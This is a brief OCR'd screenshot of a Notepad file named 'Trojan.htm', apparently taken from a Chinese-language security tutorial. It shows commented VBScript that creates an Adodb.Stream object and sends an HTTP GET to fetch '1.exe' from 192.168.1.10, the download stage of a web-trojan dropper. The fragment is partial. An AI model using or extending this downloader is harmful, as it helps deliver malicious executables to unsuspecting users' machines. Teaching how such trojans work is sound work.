 Trojan.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!-- 创建Adodb.Stream对象，提供存取二进制数据或文本流
Set ados = df.createObject("Adodb.Stream","")
ados.type = 1
<!-- 使用HTTP GET初始化HTTP请求 -->
url = "http://192.168.1.10:80/1.exe"
xh.Open "GET", url, False
<!-- 发送HTTP请求，并获取HTTP响应 -->
xh.Send